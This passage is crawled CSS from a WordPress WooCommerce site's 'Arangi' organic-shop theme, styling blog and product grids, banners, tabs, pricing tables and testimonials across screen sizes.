  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) {
    -ms-box-orient: horizontal;
    display: -moz-flex;
    display: flex;
    flex-flow: row wrap;
  }
  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) .blog-img {
    order: 2;
  }
  .blog-grid2 .blog-grid.grid-style2 .item:nth-child(2n+1) .blog-item:not(.post-gallery) .blog-post-info {
    order: 1;
    padding-top: 55px;
    padding-bottom: 23px;
    border-top: 10px solid #faf9f7;
    border-bottom: none;
  }
}
.blog-grid2 .blog-grid.grid-style2 .read-more {
  padding-top: 2px;
}
.blog-grid2 .blog-grid.grid-style2 .read-more a {
  font-size: 12px;
  letter-spacing: 0.08em;
  font-weight: 800;
  line-height: 22px;
  text-transform: uppercase;
}

.snptwdgt-container .snptwdgt-rtd__fotr {
  position: absolute !important;
  display: none;
  z-index: -10;
}

.snpt-modal.hotspot-modal a {
  text-transform: capitalize;
  font-family: Domine;
  font-weight: 600;
}

.hotspot-modal.hotspot-modal--frontend .modal-dialog .chevron {
  top: 50%;
  transform: translateY(-50%);
}

.widget-hotspot, .hotspot-modal--frontend .public-item-modal div {
  font-family: Domine !important;
}

.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .snptico-left-chevron,
.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .snptico-right-chevron,
.hotspot-modal-tm-1 .snpt-modal.hotspot-modal .ico-close {
  pointer-events: visible !important;
}

.home-instagram-title .heading-modern.heading-2 p.desc {
  margin-top: 22px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop {
  color: #6aca8e;
  font-weight: 600;
  position: relative;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
  content: "";
  width: 128px;
  height: 2px;
  background: #6aca8e;
  position: absolute;
  bottom: 7px;
  left: 4px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
  content: "";
  width: 226px;
  height: 2px;
  background: #6aca8e;
  position: absolute;
  bottom: 7px;
  right: 43px;
}
.home-instagram-title .heading-modern.heading-2 .heading-title:before {
  content: none;
}

@media (max-width: 1199px) and (min-width: 846px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title {
    font-size: 54px !important;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 115px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 199px;
  }
}
@media (max-width: 845px) and (min-width: 768px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title {
    font-size: 48px !important;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 105px;
    left: 3px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 180px;
    right: 36px;
  }
}
@media (max-width: 767px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    width: 70px;
    bottom: 3px;
    left: 2px;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    width: 120px;
    bottom: 2px;
    right: 23px;
  }
}
@media (max-width: 513px) {
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:before {
    content: none;
  }
  .home-instagram-title .heading-modern.heading-2 .heading-title .instagram-shop:after {
    content: none;
  }
}
@media (max-width: 1199px) {
  .categories-home1 {
    padding: 5px 10px !important;
  }
  .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:first-child .woo-product-category .cate-content .name-cate, .woo-cate-style.cate-style-1 .elementor-widget-wrap > div:nth-child(2) .woo-product-category .cate-content .name-cate {
    top: 21px;
  }
  .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:last-child .woo-product-category .cate-content .name-cate, .woo-cate-style.cate-style-2 .elementor-widget-wrap > div:nth-child(3) .woo-product-category .cate-content .name-cate {
    top: 21px;
  }
  .product-number {
    padding: 17px 15px;
  }
  .product-number span.arrow-item {
    right: 7px;
  }
  .tab-product-food-farm .woocommerce-pagination {
    padding-top: 10px !important;
  }
}
@media (min-width: 1025px) {
  .bn-home-1:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 80%, rgba(255, 255, 255, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff",GradientType=1 );
  }
}
@media (min-width: 1200px) {
  .img-food-farm-2 {
    transform: translateY(-113px);
  }
  .img-food-farm-3 {
    transform: translateY(29px);
  }
  .img-food-farm-4 {
    transform: translateY(-74px);
  }
}
@media (max-width: 1199px) and (min-width: 1025px) {
  .categories-home1 .bn-border-gradient .apr-banner:before {
    margin: 20px;
  }
  .new-arrivals-secsion {
    padding: 100px 54px 0 !important;
  }
  .mega_type_3 .apr-banner .bn-middle {
    font-size: 18px !important;
  }
  .mega_type_3 .apr-banner .bn-desc {
    font-size: 21px !important;
  }
  .mega_type_3 .apr-banner .btn-bn {
    padding: 7px 23px !important;
  }
  .section-bn-foodfarn {
    margin-top: 110px !important;
  }
  .img-food-farm .banner-tea > .elementor-widget-container {
    background: none !important;
  }
  .img-food-farm .banner-tea .elementor-image-box-description {
    font-size: 45px !important;
  }
  .img-food-farm-2, .img-food-farm-4 {
    transform: translateY(-50px);
  }
  .img-food-farm-3 {
    transform: none;
  }
}
@media (max-width: 1199px) and (min-width: 640px) {
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product {
    width: 50%;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(n+3),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(n+3) {
    padding-top: 30px;
    border-top: 1px dashed #dfdfdf;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(3n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(3n+1) {
    clear: none !important;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(2n+1),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(2n+1) {
    clear: left !important;
    border-right: 1px dashed #dfdfdf;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:nth-child(2n),
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:nth-child(2n) {
    border-right: none;
  }
}
@media (max-width: 1024px) {
  .heading-center-mb .heading-modern {
    text-align: center;
  }
  .heading-center-mb .heading-modern p.desc {
    text-align: center;
    margin: 22px auto 0;
    font-size: 16px !important;
  }
  .heading-center-mb .heading-title {
    justify-content: center !important;
  }
  .heading-center-mb .heading-title:before {
    left: 50% !important;
    margin-left: -26px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
    padding: 9px 0 10px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
    padding-bottom: 8px;
    padding-top: 9px;
    display: inline-block;
    width: 100%;
  }
  .apr-product.product-list.list-1 .product-image span.label-product {
    height: 31px;
    width: 31px;
    line-height: 31px;
  }
  .apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span {
    line-height: 31px;
  }
  .categories-home1 .bn-border-gradient .apr-banner:before {
    margin: 21px 21px 26px;
  }
  .slide-sale-product {
    height: 60px;
    width: 60px;
  }
  .slide-sale-product .label-sale {
    font-size: 9.12px !important;
    line-height: 10px !important;
  }
  .slide-sale-product .sale-number {
    font-size: 18.23px !important;
    line-height: 16px !important;
  }
  .box-deal-bg:before, .box-deal-bg:after {
    content: none !important;
  }
  .bg-tab2 {
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
  }
  .bg-tab2:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #c44860;
    opacity: 0.15;
    position: absolute;
    top: 0;
    left: 0;
  }
  .bg-tab1 {
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
  }
  .bg-tab1:before {
    content: "";
    width: 100%;
    height: 100%;
    background: linear-gradient(#ffffff 30%, #c44860);
    opacity: 0.1;
    position: absolute;
    top: 0;
    left: 0;
  }
  .cate-banner {
    order: 3;
  }
  .cate-banner img {
    display: none;
  }
  .woo-cate-style .elementor-widget-wrap > div .woo-product-category .cate-content .name-cate {
    left: 30px !important;
    right: auto !important;
    transform: none;
    top: 21px;
  }
  .woo-cate-style .elementor-widget-wrap > div .woo-product-category .cate-content .name-cate h3 {
    text-align: left;
  }
  .best-sellers-home-1 ul.products li.type-product h3, .new-arrivals-secsion ul.products li.type-product h3 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .best-sellers-home-1 ul.products li.type-product h3 a, .new-arrivals-secsion ul.products li.type-product h3 a {
    font-size: 13px !important;
  }
  .bn-home-1 .apr-banner .bn-content {
    transform: none;
  }
  .best-sellers-home-1 .after-title {
    display: none;
  }
  .best-sellers-home-1 .product-slide ul.products {
    padding-top: 29px;
  }
  .best-sellers-home-1 ul.slick-dots {
    margin-top: 16px;
  }
  .section-featured .after-title {
    display: none;
  }
  .new-arrival-home-1 .apr-tabs-content {
    margin-top: 23px;
  }
  .new-arrival-home-1 .apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav > ul li {
    font-weight: 400;
  }
  .best-sellers-home-1 .label-product, .new-arrivals-secsion .label-product {
    width: 65px;
    top: 21px;
    font-size: 11px;
    height: 23px;
    line-height: 25px;
  }
  .best-sellers-home-1 .woocommerce ul.products:not(.product-list) li.type-product .price, .new-arrivals-secsion .woocommerce ul.products:not(.product-list) li.type-product .price {
    font-size: 14px;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .woo-cate-style .elementor-widget-wrap > div {
    width: 33.3333333333% !important;
  }
  .woo-cate-style .woo-product-category .cate-content .name-cate {
    left: 30px !important;
    right: auto !important;
    transform: none;
    top: 21px;
  }
  .woo-cate-style .woo-product-category .cate-content .name-cate h3 {
    text-align: left;
  }
  .categories-home1 .apr-banner.bn-align-bottom-center .bn-content {
    left: auto;
    right: 26%;
  }
  .bn-home-1 .apr-banner .bn-content {
    top: 104px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .new-arrivals-secsion .woocommerce ul.products[class*=columns-] li.product, .section-featured .woocommerce ul.products[class*=columns-] li.product {
    width: 33.3333333333% !important;
    clear: none !important;
  }
  .new-arrivals-secsion .woocommerce ul.products[class*=columns-] li.product:nth-child(3n+1), .section-featured .woocommerce ul.products[class*=columns-] li.product:nth-child(3n+1) {
    clear: both !important;
  }
}
@media (min-width: 635px) and (max-width: 991px) {
  .apr-tabs-nav .horizontal-title {
    top: 2px;
    transform: none;
  }
  .tm-posts-widget .tm-posts-widget-wrapper {
    margin: 0 -15px;
  }
  .tm-posts-widget .post-item {
    width: 25%;
    float: left;
    padding: 0 15px;
  }
  .tm-posts-widget .post-widget-info .post-widget-title {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .side-breadcrumb {
    margin-bottom: 80px;
  }
  .account-popup .login .lost_password {
    float: none !important;
  }
  .new-arrivals-secsion .label-product {
    left: 5px;
  }
}
@media (max-height: 620px) {
  .account-popup {
    margin: 35px 0;
    top: 0;
    transform: translateX(-50%);
  }
}
@media (min-width: 768px) {
  .new-arrival-home-1 ul.products .product-content .product-action .add-cart-btn a {
    font-size: 13px;
    height: auto;
    width: auto;
    padding: 8px 20px;
  }
  .new-arrival-home-1 ul.products .product-content .product-action .add-cart {
    padding-bottom: 29px;
  }
  #order_comments_field {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .about-foodfarm:before {
    left: -15px;
  }
  .custom.tp-bullets .tp-bullet {
    width: 10px;
    height: 10px;
  }
  .copyright-content {
    text-align: center !important;
  }
  .scroll-to-top {
    right: 15px;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
    padding: 20px 0;
  }
  .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
    padding-top: 5px;
    padding-bottom: 0;
  }
  .box-deal figcaption.widget-image-caption {
    top: 21px;
  }
  .box-deal .wp-caption {
    width: 96%;
    margin: 0 auto 13px !important;
  }
  .heading-center-mb .heading-modern p.desc {
    margin: 20px auto 0;
  }
  .product-grid.grid-2 .product-action .action-item.add-cart {
    padding-top: 10px;
    padding-bottom: 5px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li {
    flex: 1 0;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 18px;
  }
  .side-breadcrumb {
    margin-bottom: 60px;
  }
  .btn-add-to-cart-slide {
    font-size: 10.94px !important;
    padding: 8px 25px !important;
  }
  .categories-home1 .bn-border-gradient .apr-banner:before {
    border-width: 5px;
    border-image-slice: 5;
  }
  .woo-cate-style .elementor-widget-wrap > div {
    width: 50% !important;
  }
  .woo-cate-style .elementor-widget-wrap > div.cate-mobile-show {
    display: block !important;
  }
  .woo-cate-style .elementor-widget-wrap > div.cate-mobile-hide {
    display: none !important;
  }
  .best-sellers-home-1 .heading-modern.heading-1 p.heading-title {
    font-size: 30px !important;
  }
  .best-sellers-home-1 .product-slide ul.products {
    padding-top: 21px;
  }
  .bn-home-1 .apr-banner .bn-content {
    top: 73px;
  }
  .bn-home-1 .apr-banner .bn-content span.bn-middle {
    margin-top: -5px;
  }
  .new-arrival-home-1 .apr-tabs-content {
    margin-top: 23px;
  }
  .slick-dots li {
    height: 10px;
    width: 10px;
  }
  .slick-dots li button {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  p.woocommerce-thankyou-order-received {
    margin-bottom: 5px;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 30px;
  }
  .checkout-col-right {
    margin-top: 15px;
  }
  .footer-newsletter.bg-newsletter .footer-mailchimp:before {
    border: none !important;
  }
}
@media (max-width: 639px) {
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product {
    width: 100%;
    border-right: none;
    border-top: 1px dashed #dfdfdf;
    padding-top: 30px;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:first-child,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:first-child {
    border-top: none;
    padding-top: 0;
  }
  .product-grid.grid-2 .woocommerce ul.products.columns-6 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-5 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-4 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-2 li.type-product:last-child .product-content .product-desc,
  .product-grid.grid-2 .woocommerce ul.products.columns-3 li.type-product:last-child .product-content .product-desc {
    padding-bottom: 0;
  }
  .sale-title {
    margin-bottom: 10px;
  }
  .sale-title, .sale-after-title {
    font-size: 25px;
  }
}
@media (max-width: 480px) {
  .btn-add-to-cart-slide {
    padding: 12px 24px !important;
  }
  .account-popup {
    padding: 50px 0 40px;
  }
  .account-popup .logo-account {
    width: 60%;
    margin: 0 auto;
  }
  .account-popup form.login, .account-popup form.register {
    padding: 15px 20px 0;
    text-align: center;
  }
  .account-popup form.login button[type=submit], .account-popup form.register button[type=submit] {
    margin-top: 20px;
  }
  .account-popup .apsl-login-networks {
    margin: 20px 0 5px;
    text-align: center;
  }
  .box-show-video .elementor-image-box-content {
    padding-left: 0;
  }
  .play-video a {
    width: 70px !important;
    height: 70px;
  }
  .play-video span {
    display: none;
  }
}
@media (max-width: 425px) {
  .banner-mb .box-deal .wp-caption {
    width: 100% !important;
  }
  .apr-banner .bn-title {
    max-width: 80% !important;
    margin-left: auto;
    margin-right: auto;
  }
  .apr-tabs-horizontal .apr-tabs-nav {
    text-align: center;
  }
  .apr-tabs-horizontal .apr-tabs-nav .horizontal-title {
    position: static;
  }
  .apr-tabs-horizontal .apr-tabs-nav > ul {
    justify-content: center !important;
  }
  .apr-advance-tabs.apr-tabs-vertical {
    display: inline-block;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav {
    width: 70px;
    float: left;
    display: inline-block;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul {
    width: 100%;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul > li:first-child i {
    font-size: 32px !important;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li {
    font-size: 10px;
    padding: 20px 5px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav > ul li i {
    font-size: 30px;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-content {
    width: calc(100% - 70px);
    display: inline-block;
    float: left;
  }
  .apr-advance-tabs.apr-tabs-vertical .apr-tabs-content .tabs-content-adv {
    padding: 15px;
  }
  .product-grid.grid-2 .woocommerce ul.products li.type-product {
    padding: 0 15px;
  }
  .product-grid.grid-2 .woocommerce ul.products {
    margin: 0 -15px;
  }
  .apr-product.product-list.list-1 .product-top {
    padding-right: 15px;
    width: 50%;
  }
}
@media (max-width: 375px) {
  .account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
    margin-bottom: 15px;
  }
}
@media (max-width: 360px) {
  .woo-cate-style .elementor-widget-wrap > div {
    width: 100% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/style.css?ver=6.6.1
body_size: -155
content:
/*
Theme Name: Arangi
Theme URI: http://demo.arrowtheme.com/arangi/
Author: ArrowTheme
Author URI: http://arrowhitech.com/
Description: Arangi - Organic WooCommerce Theme
Version: 2.0.5
License:
License URI:
Tags: one-column, two-columns, right-sidebar, rtl-language-support, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
Text Domain: arangi
*/


--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/apr-core.min.css?ver=2.0.5
body_size: 4239
content:
@charset "UTF-8";.apr-team-member{position:relative;overflow:hidden;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(0,0,0,0.15)}.apr-team-member .apr-team-member__image figure img{display:block;margin:0 auto}.apr-team-member .apr-team-member__content{padding:10px}.apr-team-member .apr-team-member__content.alignment-content-left{text-align:left}.apr-team-member .apr-team-member__content.alignment-content-center{text-align:center}.apr-team-member .apr-team-member__content.alignment-content-right{text-align:right}.apr-team-member .apr-team-member__content.alignment-content-justify{text-align:justify}.apr-team-member .apr-team-member__name{font-size:20px;color:#272727;font-weight:bold;margin:0 0 10px;text-transform:uppercase}.apr-team-member .apr-team-member__position{font-size:14px;padding:0;font-weight:normal;margin:0 0 10px;text-transform:uppercase}.apr-team-member .apr-team-member__social-profiles{padding:0;margin:0 0 10px;list-style:none}.apr-team-member .apr-team-member__social-link{display:inline-block;margin-right:10px}.apr-team-member .apr-team-member__social-link:last-child{margin-right:0}.apr-team-member .apr-team-member__social-link a{display:block;color:#f1ba63;transition:all .4s ease-in-out}.apr-team-member .apr-team-member__social-link a:hover{color:#ad8647}.apr-team-member .apr-team-member__description{margin:0;font-size:14px;line-height:1.5em}.apr-team-members-overlay .apr-team-member__content{position:absolute;top:10px;right:10px;bottom:10px;left:10px;opacity:0;visibility:hidden;background-color:rgba(255,255,255,0.8);transition:all .4s ease-in-out;display:flex;flex-direction:column;justify-content:center}.apr-team-members-overlay:hover .apr-team-member__content{opacity:1;visibility:visible}.heading-modern{font-family:"Raleway"}.heading-modern .heading-title{margin:0;color:#333;text-transform:capitalize}.heading-modern p.desc{font-size:17px;line-height:28px;letter-spacing:0;font-weight:400;color:#797476;margin-top:24px;margin-left:auto;margin-right:auto}.heading-modern.heading-1{position:relative;padding-top:30px}.heading-modern.heading-1.center .heading-title{justify-content:center}.heading-modern.heading-1.center .heading-title:before{left:50%;transform:translateX(-50%)}.heading-modern.heading-1.center .after-title{text-align:center}.heading-modern.heading-1.center .desc{text-align:center}.heading-modern.heading-1.left .heading-title{justify-content:left}.heading-modern.heading-1.right .heading-title{justify-content:flex-end}.heading-modern.heading-1.right .heading-title:before{left:auto;right:0}.heading-modern.heading-1.right .after-title{text-align:right}.heading-modern.heading-1.right .desc{text-align:right}.heading-modern.heading-1 .heading-title{margin:0;position:relative;z-index:1;min-height:90px;display:flex;letter-spacing:.01em;word-spacing:0}.heading-modern.heading-1 .heading-title:before{content:"";background-color:#c44860;position:absolute;bottom:0;left:0;right:auto;height:2px;width:53px;z-index:1}.heading-modern.heading-1 .heading-title{font-size:35px;font-weight:600}.heading-modern.heading-1 .after-title{font-size:120px;line-height:50px;min-height:90px;margin:-90px 0 0;color:#f4f4f4;font-weight:400;text-transform:capitalize;font-family:"Sail";position:relative;text-align:left}.heading-modern.heading-1 .after-title span{font-size:150px}.heading-modern.heading-1 .heading-title,.heading-modern.heading-1 span.after-title{display:flex;min-height:90px;align-items:center}.heading-modern.heading-2 .before-title{font-weight:600}.heading-modern.heading-2 .heading-title{font-weight:300}.heading-modern.heading-2 .heading-title{font-size:45px}.apr-banner{font-family:"Raleway",sans-serif;position:relative;overflow:hidden}.apr-banner .bn-content{position:absolute;top:50%;transform:translateY(-50%)}.apr-banner .bn-content p.bn-title{margin-bottom:0}.apr-banner .top-title{text-transform:uppercase;color:#333;font-weight:800;margin-bottom:30px}.apr-banner .bn-before{background:linear-gradient(to right,#c44860 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.apr-banner .bn-title{color:#333;font-weight:700}.apr-banner .bn-after{font-family:"Sail",cursive;font-weight:400;font-size:60px;line-height:58px;color:#333;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.apr-banner .bn-desc{font-size:18px;line-height:30px;color:#948e90;font-family:"Domine";margin-top:39px;margin-bottom:0}.apr-banner .btn-bn{font-size:18px;color:#333;font-weight:700;margin-top:48px;display:inline-table}.apr-banner .btn-bn:hover{color:#c44860}.apr-banner.bn-align-left .bn-content{left:0;text-align:left}.apr-banner.bn-align-left .bn-content .bn-title,.apr-banner.bn-align-left .bn-content .bn-desc{margin-right:auto}.apr-banner.bn-align-center .bn-content,.apr-banner.bn-align-bottom-center .bn-content{text-align:center;left:0;right:0}.apr-banner.bn-align-center .bn-content .bn-title,.apr-banner.bn-align-center .bn-content .bn-desc,.apr-banner.bn-align-bottom-center .bn-content .bn-title,.apr-banner.bn-align-bottom-center .bn-content .bn-desc{margin-left:auto;margin-right:auto}.apr-banner.bn-align-bottom-center .bn-content .btn-bn{margin-right:1px}.apr-banner.bn-align-right .bn-content{right:0;text-align:right}.apr-banner.bn-align-right .bn-content .bn-title,.apr-banner.bn-align-right .bn-content .bn-desc{margin-left:auto}.apr-countdown{margin:0 auto}.elementor-widget-wrap .elementor-price-table__original-price{text-decoration:line-through}.elementor-widget-wrap .elementor-widget-apr-pricing-table{min-height:650px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header{padding:0}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li:before,.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li:not(:first-child):before{content:none}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-widget-container{border-color:transparent;margin-top:-30px;transition:all .3s}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-price-table{padding-bottom:103px;box-shadow:0 0 25px 0 rgba(0,1,1,0.16)}.elementor-widget-wrap .elementor-widget-apr-pricing-table:hover .elementor-price-table__footer .elementor-price-table__button{color:#fff}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-widget-container{background:#fff;border:1px solid #ebebeb}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table{padding:58px 20px 42px;text-align:center;overflow:hidden;transition:all .3s;position:relative}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header{background-color:#2a2a2a;display:inline-block;position:absolute;right:-44px;transform:rotate(45deg);top:27px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__header .elementor-price-table__heading{text-transform:uppercase;color:#fff;font-size:16px;margin:0;padding:12px 38px;width:185px;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list{color:#b0afaf}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li{font-weight:500;line-height:23px;padding:6px 0;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__features-list li.special{color:#282828}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price{color:#000;padding-top:16px;display:flex;position:relative;flex-wrap:wrap;justify-content:center;font-family:"Poppins",sans-serif}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__currency{font-weight:400;font-size:35px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__integer-part{letter-spacing:.01em;font-size:55px;padding-left:10px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__price .elementor-price-table__period{display:block;font-weight:500;font-size:12px;color:#696969;text-transform:uppercase;width:100%;padding-top:5px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__footer{padding-top:27px}.elementor-widget-wrap .elementor-widget-apr-pricing-table .elementor-price-table__footer .elementor-price-table__button{color:#000;border:1px solid #000;border-radius:30px;font-weight:600;text-transform:uppercase;padding:17px 36px;outline:0 !important;min-width:160px;font-size:14px;background:transparent;font-family:"Poppins",sans-serif}@media(max-width:991px) and (min-width:768px){.elementor-widget-apr-pricing-table .elementor-price-table{padding-top:100px}}@media(max-width:767px){.elementor-widget-apr-pricing-table{min-height:1px;padding-bottom:15px}.elementor-widget-apr-pricing-table:hover .elementor-price-table{padding-bottom:70px;margin-top:0}}.elementor-widget-apr-testimolial .elementor-testimonial-wrapper .elementor-testimonial-content{font-size:21px}.elementor-widget-apr-testimolial .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{height:87px;width:87px}.elementor-widget-apr-testimolial .elementor-testimonial-name{text-transform:uppercase;font-weight:500;font-size:14px}.testimonial-image{text-align:center;max-width:400px;padding-bottom:20px;min-height:100px}.testimonial-image .img-wrap{display:inline-block !important;float:none !important;position:relative;transition:opacity .4s ease-in-out,width .3s ease}.testimonial-image .img-wrap.slick-current{z-index:99;position:relative}.testimonial-image .img-wrap.slick-current:before{background:#f4ae7b;background:-o-linear-gradient(top,#c44860,#f4ae7b)}.testimonial-image .img-wrap:before{content:"";height:100px;width:100px;border-radius:50%;position:absolute;bottom:0;z-index:-1;background-color:#e1d6c9;left:50%;transform:translateX(-50%)}.testimonial-image .img-wrap img{z-index:99;margin:0 auto;height:100px;-o-object-fit:contain;object-fit:contain;width:100px;border-radius:100%}.testimonial-image .slick-dots{margin-top:20px}.testimonial .elementor-testimonial-wrapper.text-center .testimonial-image{margin:0 auto}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image{margin-left:auto}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image .slick-dots{text-align:right}.testimonial .elementor-testimonial-wrapper.text-right .testimonial-image .slick-list{margin-right:-19px}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image{margin-right:auto}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image .slick-dots{text-align:left}.testimonial .elementor-testimonial-wrapper.text-left .testimonial-image .slick-list{margin-left:-19px}.testimonial .testimonial-content{padding-bottom:17px}.testimonial .testimonial-content .slick-arrow{position:absolute;top:0;color:#c44860}.testimonial .testimonial-content .slick-arrow:hover{background:0;color:#f4ae7b}.testimonial .testimonial-content .slick-arrow.btn-prev{right:50px}.testimonial .testimonial-content .slick-arrow.btn-next{right:0}.testimonial .testimonial-content .slick-arrow:focus{color:#c44860}.testimonial .testimonial-content 